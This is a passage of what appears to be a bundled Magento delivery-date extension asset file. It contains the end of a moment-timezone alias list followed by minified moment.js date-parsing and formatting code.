ehran|Iran\",\"Asia/Tokyo|Japan\",\"Asia/Ulaanbaatar|Asia/Choibalsan\",\"Asia/Ulaanbaatar|Asia/Ulan_Bator\",\"Asia/Vladivostok|Asia/Ust-Nera\",\"Asia/Yakutsk|Asia/Khandyga\",\"Atlantic/Azores|America/Scoresbysund\",\"Atlantic/Cape_Verde|Etc/GMT+1\",\"Australia/Adelaide|Australia/Broken_Hill\",\"Australia/Adelaide|Australia/South\",\"Australia/Adelaide|Australia/Yancowinna\",\"Australia/Brisbane|Australia/Lindeman\",\"Australia/Brisbane|Australia/Queensland\",\"Australia/Darwin|Australia/North\",\"Australia/Lord_Howe|Australia/LHI\",\"Australia/Perth|Australia/West\",\"Australia/Sydney|Australia/ACT\",\"Australia/Sydney|Australia/Canberra\",\"Australia/Sydney|Australia/Currie\",\"Australia/Sydney|Australia/Hobart\",\"Australia/Sydney|Australia/Melbourne\",\"Australia/Sydney|Australia/NSW\",\"Australia/Sydney|Australia/Tasmania\",\"Australia/Sydney|Australia/Victoria\",\"Etc/UCT|UCT\",\"Etc/UTC|Etc/Universal\",\"Etc/UTC|Etc/Zulu\",\"Etc/UTC|UTC\",\"Etc/UTC|Universal\",\"Etc/UTC|Zulu\",\"Europe/Athens|Asia/Nicosia\",\"Europe/Athens|EET\",\"Europe/Athens|Europe/Bucharest\",\"Europe/Athens|Europe/Helsinki\",\"Europe/Athens|Europe/Kiev\",\"Europe/Athens|Europe/Mariehamn\",\"Europe/Athens|Europe/Nicosia\",\"Europe/Athens|Europe/Riga\",\"Europe/Athens|Europe/Sofia\",\"Europe/Athens|Europe/Tallinn\",\"Europe/Athens|Europe/Uzhgorod\",\"Europe/Athens|Europe/Vilnius\",\"Europe/Athens|Europe/Zaporozhye\",\"Europe/Chisinau|Europe/Tiraspol\",\"Europe/Dublin|Eire\",\"Europe/Istanbul|Asia/Istanbul\",\"Europe/Istanbul|Turkey\",\"Europe/Lisbon|Atlantic/Canary\",\"Europe/Lisbon|Atlantic/Faeroe\",\"Europe/Lisbon|Atlantic/Faroe\",\"Europe/Lisbon|Atlantic/Madeira\",\"Europe/Lisbon|Portugal\",\"Europe/Lisbon|WET\",\"Europe/London|Europe/Belfast\",\"Europe/London|Europe/Guernsey\",\"Europe/London|Europe/Isle_of_Man\",\"Europe/London|Europe/Jersey\",\"Europe/London|GB\",\"Europe/London|GB-Eire\",\"Europe/Moscow|W-SU\",\"Europe/Paris|Africa/Ceuta\",\"Europe/Paris|Arctic/Longyearbyen\",\"Europe/Paris|Atlantic/Jan_Mayen\",\"Europe/Paris|CET\",\"Europe/Paris|Europe/Amsterdam\",\"Europe/Paris|Europe/Andorra\",\"Europe/Paris|Europe/Belgrade\",\"Europe/Paris|Europe/Berlin\",\"Europe/Paris|Europe/Bratislava\",\"Europe/Paris|Europe/Brussels\",\"Europe/Paris|Europe/Budapest\",\"Europe/Paris|Europe/Busingen\",\"Europe/Paris|Europe/Copenhagen\",\"Europe/Paris|Europe/Gibraltar\",\"Europe/Paris|Europe/Ljubljana\",\"Europe/Paris|Europe/Luxembourg\",\"Europe/Paris|Europe/Madrid\",\"Europe/Paris|Europe/Malta\",\"Europe/Paris|Europe/Monaco\",\"Europe/Paris|Europe/Oslo\",\"Europe/Paris|Europe/Podgorica\",\"Europe/Paris|Europe/Prague\",\"Europe/Paris|Europe/Rome\",\"Europe/Paris|Europe/San_Marino\",\"Europe/Paris|Europe/Sarajevo\",\"Europe/Paris|Europe/Skopje\",\"Europe/Paris|Europe/Stockholm\",\"Europe/Paris|Europe/Tirane\",\"Europe/Paris|Europe/Vaduz\",\"Europe/Paris|Europe/Vatican\",\"Europe/Paris|Europe/Vienna\",\"Europe/Paris|Europe/Warsaw\",\"Europe/Paris|Europe/Zagreb\",\"Europe/Paris|Europe/Zurich\",\"Europe/Paris|Poland\",\"Europe/Ulyanovsk|Europe/Astrakhan\",\"Pacific/Auckland|Antarctica/McMurdo\",\"Pacific/Auckland|Antarctica/South_Pole\",\"Pacific/Auckland|NZ\",\"Pacific/Chatham|NZ-CHAT\",\"Pacific/Easter|Chile/EasterIsland\",\"Pacific/Fakaofo|Etc/GMT-13\",\"Pacific/Fakaofo|Pacific/Enderbury\",\"Pacific/Galapagos|Etc/GMT+6\",\"Pacific/Gambier|Etc/GMT+9\",\"Pacific/Guadalcanal|Antarctica/Macquarie\",\"Pacific/Guadalcanal|Etc/GMT-11\",\"Pacific/Guadalcanal|Pacific/Efate\",\"Pacific/Guadalcanal|Pacific/Kosrae\",\"Pacific/Guadalcanal|Pacific/Noumea\",\"Pacific/Guadalcanal|Pacific/Pohnpei\",\"Pacific/Guadalcanal|Pacific/Ponape\",\"Pacific/Guam|Pacific/Saipan\",\"Pacific/Honolulu|HST\",\"Pacific/Honolulu|Pacific/Johnston\",\"Pacific/Honolulu|US/Hawaii\",\"Pacific/Kiritimati|Etc/GMT-14\",\"Pacific/Niue|Etc/GMT+11\",\"Pacific/Pago_Pago|Pacific/Midway\",\"Pacific/Pago_Pago|Pacific/Samoa\",\"Pacific/Pago_Pago|US/Samoa\",\"Pacific/Pitcairn|Etc/GMT+8\",\"Pacific/Port_Moresby|Antarctica/DumontDUrville\",\"Pacific/Port_Moresby|Etc/GMT-10\",\"Pacific/Port_Moresby|Pacific/Chuuk\",\"Pacific/Port_Moresby|Pacific/Truk\",\"Pacific/Port_Moresby|Pacific/Yap\",\"Pacific/Tahiti|Etc/GMT+10\",\"Pacific/Tahiti|Pacific/Rarotonga\"]});return moment;}));","MageWorx_DeliveryDate/js/moment.min.js":"!function(e,a){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=a():\"function\"==typeof define&&define.amd?define(a):e.moment=a()}(this,function(){\"use strict\";var e,n;function M(){return e.apply(null,arguments)}function i(e){return e instanceof Array||\"[object Array]\"===Object.prototype.toString.call(e)}function _(e){return null!=e&&\"[object Object]\"===Object.prototype.toString.call(e)}function h(e,a){return Object.prototype.hasOwnProperty.call(e,a)}function o(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var a in e)if(h(e,a))return;return 1}function r(e){return void 0===e}function m(e){return\"number\"==typeof e||\"[object Number]\"===Object.prototype.toString.call(e)}function d(e){return e instanceof Date||\"[object Date]\"===Object.prototype.toString.call(e)}function u(e,a){for(var t=[],s=0;s<e.length;++s)t.push(a(e[s],s));return t}function l(e,a){for(var t in a)h(a,t)&&(e[t]=a[t]);return h(a,\"toString\")&&(e.toString=a.toString),h(a,\"valueOf\")&&(e.valueOf=a.valueOf),e}function c(e,a,t,s){return Sa(e,a,t,s,!0).utc()}function L(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function Y(e){if(null==e._isValid){var a=L(e),t=n.call(a.parsedDateParts,function(e){return null!=e}),s=!isNaN(e._d.getTime())&&a.overflow<0&&!a.empty&&!a.invalidEra&&!a.invalidMonth&&!a.invalidWeekday&&!a.weekdayMismatch&&!a.nullInput&&!a.invalidFormat&&!a.userInvalidated&&(!a.meridiem||a.meridiem&&t);if(e._strict&&(s=s&&0===a.charsLeftOver&&0===a.unusedTokens.length&&void 0===a.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return s;e._isValid=s}return e._isValid}function y(e){var a=c(NaN);return null!=e?l(L(a),e):L(a).userInvalidated=!0,a}n=Array.prototype.some?Array.prototype.some:function(e){for(var a=Object(this),t=a.length>>>0,s=0;s<t;s++)if(s in a&&e.call(this,a[s],s,a))return!0;return!1};var f=M.momentProperties=[],a=!1;function p(e,a){var t,s,n;if(r(a._isAMomentObject)||(e._isAMomentObject=a._isAMomentObject),r(a._i)||(e._i=a._i),r(a._f)||(e._f=a._f),r(a._l)||(e._l=a._l),r(a._strict)||(e._strict=a._strict),r(a._tzm)||(e._tzm=a._tzm),r(a._isUTC)||(e._isUTC=a._isUTC),r(a._offset)||(e._offset=a._offset),r(a._pf)||(e._pf=L(a)),r(a._locale)||(e._locale=a._locale),0<f.length)for(t=0;t<f.length;t++)r(n=a[s=f[t]])||(e[s]=n);return e}function k(e){p(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===a&&(a=!0,M.updateOffset(this),a=!1)}function D(e){return e instanceof k||null!=e&&null!=e._isAMomentObject}function T(e){!1===M.suppressDeprecationWarnings&&\"undefined\"!=typeof console&&console.warn&&console.warn(\"Deprecation warning: \"+e)}function t(n,r){var d=!0;return l(function(){if(null!=M.deprecationHandler&&M.deprecationHandler(null,n),d){for(var e,a,t=[],s=0;s<arguments.length;s++){if(e=\"\",\"object\"==typeof arguments[s]){for(a in e+=\"\\n[\"+s+\"] \",arguments[0])h(arguments[0],a)&&(e+=a+\": \"+arguments[0][a]+\", \");e=e.slice(0,-2)}else e=arguments[s];t.push(e)}T(n+\"\\nArguments: \"+Array.prototype.slice.call(t).join(\"\")+\"\\n\"+(new Error).stack),d=!1}return r.apply(this,arguments)},r)}var s,g={};function w(e,a){null!=M.deprecationHandler&&M.deprecationHandler(e,a),g[e]||(T(a),g[e]=!0)}function v(e){return\"undefined\"!=typeof Function&&e instanceof Function||\"[object Function]\"===Object.prototype.toString.call(e)}function b(e,a){var t,s=l({},e);for(t in a)h(a,t)&&(_(e[t])&&_(a[t])?(s[t]={},l(s[t],e[t]),l(s[t],a[t])):null!=a[t]?s[t]=a[t]:delete s[t]);for(t in e)h(e,t)&&!h(a,t)&&_(e[t])&&(s[t]=l({},s[t]));return s}function S(e){null!=e&&this.set(e)}M.suppressDeprecationWarnings=!1,M.deprecationHandler=null,s=Object.keys?Object.keys:function(e){var a,t=[];for(a in e)h(e,a)&&t.push(a);return t};function H(e,a,t){var s=\"\"+Math.abs(e),n=a-s.length;return(0<=e?t?\"+\":\"\":\"-\")+Math.pow(10,Math.max(0,n)).toString().substr(1)+s}var j=/(\\[[^\\[]*\\])|(\\\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,x=/(\\[[^\\[]*\\])|(\\\\)?(LTS|LT|LL?L?L?|l{1,4})/g,P={},O={};function W(e,a,t,s){var n=\"string\"==typeof s?function(){return this[s]()}:s;e&&(O[e]=n),a&&(O[a[0]]=function(){return H(n.apply(this,arguments),a[1],a[2])}),t&&(O[t]=function(){return this.localeData().ordinal(n.apply(this,arguments),e)})}function A(e,a){return e.isValid()?(a=E(a,e.localeData()),P[a]=P[a]||function(s){for(var e,n=s.match(j),a=0,r=n.length;a<r;a++)O[n[a]]?n[a]=O[n[a]]:n[a]=(e=n[a]).match(/\\[[\\s\\S]/)?e.replace(/^\\[|\\]$/g,\"\"):e.replace(/\\\\/g,\"\");return function(e){for(var a=\"\",t=0;t<r;t++)a+=v(n[t])?n[t].call(e,s):n[t];return a}}(a),P[a](e)):e.localeData().invalidDate()}function E(e,a){var t=5;function s(e){return a.longDateFormat(e)||e}for(x.lastIndex=0;0<=t&&x.test(e);)e=e.replace(x,s),x.lastIndex=0,--t;return e}var F={};function z(e,a){var t=e.toLowerCase();F[t]=F[t+\"s\"]=F[a]=e}function N(e){return\"string\"==typeof e?F[e]||F[e.toLowerCase()]:void 0}function J(e){var a,t,s={};for(t in e)h(e,t)&&(a=N(t))&&(s[a]=e[t]);return s}var R={};function C(e,a){R[e]=a}function I(e){return e%4==0&&e%100!=0||e%400==0}function U(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function G(e){var a=+e,t=0;return 0!=a&&isFinite(a)&&(t=U(a)),t}function V(a,t){return function(e){return null!=e?(K(this,a,e),M.updateOffset(this,t),this):B(this,a)}}function B(e,a){return e.isValid()?e._d[\"get\"+(e._isUTC?\"UTC\":\"\")+a]():NaN}function K(e,a,t){e.isValid()&&!isNaN(t)&&(\"FullYear\"===a&&I(e.year())&&1===e.month()&&29===e.date()?(t=G(t),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+a](t,e.month(),Se(t,e.month()))):e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+a](t))}var q,Z=/\\d/,$=/\\d\\d/,Q=/\\d{3}/,X=/\\d{4}/,ee=/[+-]?\\d{6}/,ae=/\\d\\d?/,te=/\\d\\d\\d\\d?/,se=/\\d\\d\\d\\d\\d\\d?/,ne=/\\d{1,3}/,re=/\\d{1,4}/,de=/[+-]?\\d{1,6}/,ie=/\\d+/,_e=/[+-]?\\d+/,oe=/Z|[+-]\\d\\d:?\\d\\d/gi,me=/Z|[+-]\\d\\d(?::?\\d\\d)?/gi,ue=/[0-9]{0,256}['a-z\\u00A0-\\u05FF\\u0700-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFF07\\uFF10-\\uFFEF]{1,256}|[\\u0600-\\u06FF\\/]{1,256}(\\s*?[\\u0600-\\u06FF]{1,256}){1,2}/i;function le(e,t,s){q[e]=v(t)?t:function(e,a){return e&&s?s:t}}function Me(e,a){return h(q,e)?q[e](a._strict,a._locale):new RegExp(he(e.replace(\"\\\\\",\"\").replace(/\\\\(\\[)|\\\\(\\])|\\[([^\\]\\[]*)\\]|\\\\(.)/g,function(e,a,t,s,n){return a||t||s||n})))}function he(e){return e.replace(/[-\\/\\\\^$*+?.()|[\\]{}]/g,\"\\\\$&\")}q={};var ce={};function Le(e,t){var a,s=t;for(\"string\"==typeof e&&(e=[e]),m(t)&&(s=function(e,a){a[t]=G(e)}),a=0;a<e.length;a++)ce[e[a]]=s}function Ye(e,n){Le(e,function(e,a,t,s){t._w=t._w||{},n(e,t._w,t,s)})}var ye,fe=0,pe=1,ke=2,De=3,Te=4,ge=5,we=6,ve=7,be=8;function Se(e,a){if(isNaN(e)||isNaN(a))return NaN;var t,s=(a%(t=12)+t)%t;return e+=(a-s)/12,1==s?I(e)?29:28:31-s%7%2}ye=Array.prototype.indexOf?Array.prototype.indexOf:function(e){for(var a=0;a<this.length;++a)if(this[a]===e)return a;return-1},W(\"M\",[\"MM\",2],\"Mo\",function(){return this.month()+1}),W(\"MMM\",0,0,function(e){return this.localeData().monthsShort(this,e)}),W(\"MMMM\",0,0,function(e){return this.localeData().months(this,e)}),z(\"month\",\"M\"),C(\"month\",8),le(\"M\",ae),le(\"MM\",ae,$),le(\"MMM\",function(e,a){return a.monthsShortRegex(e)}),le(\"MMMM\",function(e,a){return a.monthsRegex(e)}),Le([\"M\",\"MM\"],function(e,a){a[pe]=G(e)-1}),Le([\"MMM\",\"MMMM\"],function(e,a,t,s){var n=t._locale.monthsParse(e,s,t._strict);null!=n?a[pe]=n:L(t).invalidMonth=e});var He=\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),je=\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),xe=/D[oD]?(\\[[^\\[\\]]*\\]|\\s)+MMMM?/,Pe=ue,Oe=ue;function We(e,a){var t;if(!e.isValid())return e;if(\"string\"==typeof a)if(/^\\d+$/.test(a))a=G(a);else if(!m(a=e.localeData().monthsParse(a)))return e;return t=Math.min(e.date(),Se(e.year(),a)),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+\"Month\"](a,t),e}function Ae(e){return null!=e?(We(this,e),M.updateOffset(this,!0),this):B(this,\"Month\")}function Ee(){function e(e,a){return a.length-e.length}for(var a,t=[],s=[],n=[],r=0;r<12;r++)a=c([2e3,r]),t.push(this.monthsShort(a,\"\")),s.push(this.months(a,\"\")),n.push(this.months(a,\"\")),n.push(this.monthsShort(a,\"\"));for(t.sort(e),s.sort(e),n.sort(e),r=0;r<12;r++)t[r]=he(t[r]),s[r]=he(s[r]);for(r=0;r<24;r++)n[r]=he(n[r]);this._monthsRegex=new RegExp(\"^(\"+n.join(\"|\")+\")\",\"i\"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._monthsShortStrictRegex=new RegExp(\"^(\"+t.join(\"|\")+\")\",\"i\")}function Fe(e){return I(e)?366:365}W(\"Y\",0,0,function(){var e=this.year();return e<=9999?H(e,4):\"+\"+e}),W(0,[\"YY\",2],0,function(){return this.year()%100}),W(0,[\"YYYY\",4],0,\"year\"),W(0,[\"YYYYY\",5],0,\"year\"),W(0,[\"YYYYYY\",6,!0],0,\"year\"),z(\"year\",\"y\"),C(\"year\",1),le(\"Y\",_e),le(\"YY\",ae,$),le(\"YYYY\",re,X),le(\"YYYYY\",de,ee),le(\"YYYYYY\",de,ee),Le([\"YYYYY\",\"YYYYYY\"],fe),Le(\"YYYY\",function(e,a){a[fe]=2===e.length?M.parseTwoDigitYear(e):G(e)}),Le(\"YY\",function(e,a){a[fe]=M.parseTwoDigitYear(e)}),Le(\"Y\",function(e,a){a[fe]=parseInt(e,10)}),M.parseTwoDigitYear=function(e){return G(e)+(68<G(e)?1900:2e3)};var ze=V(\"FullYear\",!0);function Ne(e){var a,t;return e<100&&0<=e?((t=Array.prototype.slice.call(arguments))[0]=e+400,a=new Date(Date.UTC.apply(null,t)),isFinite(a.getUTCFullYear())&&a.setUTCFullYear(e)):a=new Date(Date.UTC.apply(null,arguments)),a}function Je(e,a,t){var s=7+a-t;return s-(7+Ne(e,0,s).getUTCDay()-a)%7-1}function Re(e,a,t,s,n){var r,d=1+7*(a-1)+(7+t-s)%7+Je(e,s,n),i=d<=0?Fe(r=e-1)+d:d>Fe(e)?(r=e+1,d-Fe(e)):(r=e,d);return{year:r,dayOfYear:i}}function Ce(e,a,t){var s,n,r=Je(e.year(),a,t),d=Math.floor((e.dayOfYear()-r-1)/7)+1;return d<1?s=d+Ie(n=e.year()-1,a,t):d>Ie(e.year(),a,t)?(s=d-Ie(e.year(),a,t),n=e.year()+1):(n=e.year(),s=d),{week:s,year:n}}function Ie(e,a,t){var s=Je(e,a,t),n=Je(e+1,a,t);return(Fe(e)-s+n)/7}W(\"w\",[\"ww\",2],\"wo\",\"week\"),W(\"W\",[\"WW\",2],\"Wo\",\"isoWeek\"),z(\"week\",\"w\"),z(\"isoWeek\",\"W\"),C(\"week\",5),C(\"isoWeek\",5),le(\"w\",ae),le(\"ww\",ae,$),le(\"W\",ae),le(\"WW\",ae,$),Ye([\"w\",\"ww\",\"W\",\"WW\"],function(e,a,t,s){a[s.substr(0,1)]=G(e)});function Ue(e,a){return e.slice(a,7).concat(e.slice(0,a))}W(\"d\",0,\"do\",\"day\"),W(\"dd\",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),W(\"ddd\",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),W(\"dddd\",0,0,function(e){return this.localeData().weekdays(this,e)}),W(\"e\",0,0,\"weekday\"),W(\"E\",0,0,\"isoWeekday\"),z(\"day\",\"d\"),z(\"weekday\",\"e\"),z(\"isoWeekday\",\"E\"),C(\"day\",11),C(\"weekday\",11),C(\"isoWeekday\",11),le(\"d\",ae),le(\"e\",ae),le(\"E\",ae),le(\"dd\",function(e,a){return a.weekdaysMinRegex(e)}),le(\"ddd\",function(e,a){return a.weekdaysShortRegex(e)}),le(\"dddd\",function(e,a){return a.weekdaysRegex(e)}),Ye([\"dd\",\"ddd\",\"dddd\"],function(e,a,t,s){var n=t._locale.weekdaysParse(e,s,t._strict);null!=n?a.d=n:L(t).invalidWeekday=e}),Ye([\"d\",\"e\",\"E\"],function(e,a,t,s){a[s]=G(e)});var Ge=\"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday\".split(\"_\"),Ve=\"Sun_Mon_Tue_Wed_Thu_Fri_Sat\".split(\"_\"),Be=\"Su_Mo_Tu_We_Th_Fr_Sa\".split(\"_\"),Ke=ue,qe=ue,Ze=ue;function $e(){function e(e,a){return a.length-e.length}for(var a,t,s,n,r=[],d=[],i=[],_=[],o=0;o<7;o++)a=c([2e3,1]).day(o),t=he(this.weekdaysMin(a,\"\")),s=he(this.weekdaysShort(a,\"\")),n=he(this.weekdays(a,\"\")),r.push(t),d.push(s),i.push(n),_.push(t),_.push(s),_.push(n);r.sort(e),d.sort(e),i.sort(e),_.sort(e),this._weekdaysRegex=new RegExp(\"^(\"+_.join(\"|\")+\")\",\"i\"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp(\"^(\"+i.join(\"|\")+\")\",\"i\"),this._weekdaysShortStrictRegex=new RegExp(\"^(\"+d.join(\"|\")+\")\",\"i\"),this._weekdaysMinStrictRegex=new RegExp(\"^(\"+r.join(\"|\")+\")\",\"i\")}function Qe(){return this.hours()%12||12}function Xe(e,a){W(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),a)})}function ea(e,a){return a._meridiemParse}W(\"H\",[\"HH\",2],0,\"hour\"),W(\"h\",[\"hh\",2],0,Qe),W(\"k\",[\"kk\",2],0,function(){return this.hours()||24}),W(\"hmm\",0,0,function(){return\"\"+Qe.apply(this)+H(this.minutes(),2)}),W(\"hmmss\",0,0,function(){return\"\"+Qe.apply(this)+H(this.minutes(),2)+H(this.seconds(),2)}),W(\"Hmm\",0,0,function(){return\"\"+this.hours()+H(this.minutes(),2)}),W(\"Hmmss\",0,0,function(){return\"\"+this.hours()+H(this.minutes(),2)+H(this.seconds(),2)}),Xe(\"a\",!0),Xe(\"A\",!1),z(\"hour\",\"h\"),C(\"hour\",13),le(\"a\",ea),le(\"A\",ea),le(\"H\",ae),le(\"h\",ae),le(\"k\",ae),le(\"HH\",ae,$),le(\"hh\",ae,$),le(\"kk\",ae,$),le(\"hmm\",te),le(\"hmmss\",se),le(\"Hmm\",te),le(\"Hmmss\",se),Le([\"H\",\"HH\"],De),Le([\"k\",\"kk\"],function(e,a,t){var s=G(e);a[De]=24===s?0:s}),Le([\"a\",\"A\"],function(e,a,t){t._isPm=t._locale.isPM(e),t._meridiem=e}),Le([\"h\",\"hh\"],function(e,a,t){a[De]=G(e),L(t).bigHour=!0}),Le(\"hmm\",function(e,a,t){var s=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s)),L(t).bigHour=!0}),Le(\"hmmss\",function(e,a,t){var s=e.length-4,n=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s,2)),a[ge]=G(e.substr(n)),L(t).bigHour=!0}),Le(\"Hmm\",function(e,a,t){var s=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s))}),Le(\"Hmmss\",function(e,a,t){var s=e.length-4,n=e.length-2;a[De]=G(e.substr(0,s)),a[Te]=G(e.substr(s,2)),a[ge]=G(e.substr(n))});var aa=V(\"Hours\",!0);var ta,sa={calendar:{sameDay:\"[Today at] LT\",nextDay:\"[Tomorrow at] LT\",nextWeek:\"dddd [at] LT\",lastDay:\"[Yesterday at] LT\",lastWeek:\"[Last] dddd [at] LT\",sameElse:\"L\"},longDateFormat:{LTS:\"h:mm:ss A\",LT:\"h:mm A\",L:\"MM/DD/YYYY\",LL:\"MMMM D, YYYY\",LLL:\"MMMM D, YYYY h:mm A\",LLLL:\"dddd, MMMM D, YYYY h:mm A\"},invalidDate:\"Invalid date\",ordinal:\"%d\",dayOfMonthOrdinalParse:/\\d{1,2}/,relativeTime:{future:\"in %s\",past:\"%s ago\",s:\"a few seconds\",ss:\"%d seconds\",m:\"a minute\",mm:\"%d minutes\",h:\"an hour\",hh:\"%d hours\",d:\"a day\",dd:\"%d days\",w:\"a week\",ww:\"%d weeks\",M:\"a month\",MM:\"%d months\",y:\"a year\",yy:\"%d years\"},months:He,monthsShort:je,week:{dow:0,doy:6},weekdays:Ge,weekdaysMin:Be,weekdaysShort:Ve,meridiemParse:/[ap]\\.?m?\\.?/i},na={},ra={};function da(e){return e?e.toLowerCase().replace(\"_\",\"-\"):e}function ia(e){for(var a,t,s,n,r=0;r<e.length;){for(a=(n=da(e[r]).split(\"-\")).length,t=(t=da(e[r+1]))?t.split(\"-\"):null;0<a;){if(s=_a(n.slice(0,a).join(\"-\")))return s;if(t&&t.length>=a&&function(e,a){for(var t=Math.min(e.length,a.length),s=0;s<t;s+=1)if(e[s]!==a[s])return s;return t}(n,t)>=a-1)break;a--}r++}return ta}function _a(a){var e;if(void 0===na[a]&&\"undefined\"!=typeof module&&module&&module.exports)try{e=ta._abbr,require(\"./locale/\"+a),oa(e)}catch(e){na[a]=null}return na[a]}function oa(e,a){var t;return e&&((t=r(a)?ua(e):ma(e,a))?ta=t:\"undefined\"!=typeof console&&console.warn&&console.warn(\"Locale \"+e+\" not found. Did you forget to load it?\")),ta._abbr}function ma(e,a){if(null===a)return delete na[e],null;var t,s=sa;if(a.abbr=e,null!=na[e])w(\"defineLocaleOverride\",\"use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info.\"),s=na[e]._config;else if(null!=a.parentLocale)if(null!=na[a.parentLocale])s=na[a.parentLocale]._config;else{if(null==(t=_a(a.parentLocale)))return ra[a.parentLocale]||(ra[a.parentLocale]=[]),ra[a.parentLocale].push({name:e,config:a}),null;s=t._config}return na[e]=new S(b(s,a)),ra[e]&&ra[e].forEach(function(e){ma(e.name,e.config)}),oa(e),na[e]}function ua(e){var a;if(e&&e._locale&&e._locale._abbr&&(e=e._locale._abbr),!e)return ta;if(!i(e)){if(a=_a(e))return a;e=[e]}return ia(e)}function la(e){var a,t=e._a;return t&&-2===L(e).overflow&&(a=t[pe]<0||11<t[pe]?pe:t[ke]<1||t[ke]>Se(t[fe],t[pe])?ke:t[De]<0||24<t[De]||24===t[De]&&(0!==t[Te]||0!==t[ge]||0!==t[we])?De:t[Te]<0||59<t[Te]?Te:t[ge]<0||59<t[ge]?ge:t[we]<0||999<t[we]?we:-1,L(e)._overflowDayOfYear&&(a<fe||ke<a)&&(a=ke),L(e)._overflowWeeks&&-1===a&&(a=ve),L(e)._overflowWeekday&&-1===a&&(a=be),L(e).overflow=a),e}var Ma=/^\\s*((?:[+-]\\d{6}|\\d{4})-(?:\\d\\d-\\d\\d|W\\d\\d-\\d|W\\d\\d|\\d\\d\\d|\\d\\d))(?:(T| )(\\d\\d(?::\\d\\d(?::\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,ha=/^\\s*((?:[+-]\\d{6}|\\d{4})(?:\\d\\d\\d\\d|W\\d\\d\\d|W\\d\\d|\\d\\d\\d|\\d\\d|))(?:(T| )(\\d\\d(?:\\d\\d(?:\\d\\d(?:[.,]\\d+)?)?)?)([+-]\\d\\d(?::?\\d\\d)?|\\s*Z)?)?$/,ca=/Z|[+-]\\d\\d(?::?\\d\\d)?/,La=[[\"YYYYYY-MM-DD\",/[+-]\\d{6}-\\d\\d-\\d\\d/],[\"YYYY-MM-DD\",/\\d{4}-\\d\\d-\\d\\d/],[\"GGGG-[W]WW-E\",/\\d{4}-W\\d\\d-\\d/],[\"GGGG-[W]WW\",/\\d{4}-W\\d\\d/,!1],[\"YYYY-DDD\",/\\d{4}-\\d{3}/],[\"YYYY-MM\",/\\d{4}-\\d\\d/,!1],[\"YYYYYYMMDD\",/[+-]\\d{10}/],[\"YYYYMMDD\",/\\d{8}/],[\"GGGG[W]WWE\",/\\d{4}W\\d{3}/],[\"GGGG[W]WW\",/\\d{4}W\\d{2}/,!1],[\"YYYYDDD\",/\\d{7}/],[\"YYYYMM\",/\\d{6}/,!1],[\"YYYY\",/\\d{4}/,!1]],Ya=[[\"HH:mm:ss.SSSS\",/\\d\\d:\\d\\d:\\d\\d\\.\\d+/],[\"HH:mm:ss,SSSS\",/\\d\\d:\\d\\d:\\d\\d,\\d+/],[\"HH:mm:ss\",/\\d\\d:\\d\\d:\\d\\d/],[\"HH:mm\",/\\d\\d:\\d\\d/],[\"HHmmss.SSSS\",/\\d\\d\\d\\d\\d\\d\\.\\d+/],[\"HHmmss,SSSS\",/\\d\\d\\d\\d\\d\\d,\\d+/],[\"HHmmss\",/\\d\\d\\d\\d\\d\\d/],[\"HHmm\",/\\d\\d\\d\\d/],[\"HH\",/\\d\\d/]],ya=/^\\/?Date\\((-?\\d+)/i,fa=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\\s)?(\\d{1,2})\\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\\s(\\d{2,4})\\s(\\d\\d):(\\d\\d)(?::(\\d\\d))?\\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\\d{4}))$/,pa={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function ka(e){var a,t,s,n,r,d,i=e._i,_=Ma.exec(i)||ha.exec(i);if(_){for(L(e).iso=!0,a=0,t=La.length;a<t;a++)if(La[a][1].exec(_[1])){n=La[a][0],s=!1!==La[a][2];break}if(null==n)return void(e._isValid=!1);if(_[3]){for(a=0,t=Ya.length;a<t;a++)if(Ya[a][1].exec(_[3])){r=(_[2]||\" \")+Ya[a][0];break}if(null==r)return void(e._isValid=!1)}if(!s&&null!=r)return void(e._isValid=!1);if(_[4]){if(!ca.exec(_[4]))return void(e._isValid=!1);d=\"Z\"}e._f=n+(r||\"\")+(d||\"\"),va(e)}else e._isValid=!1}function 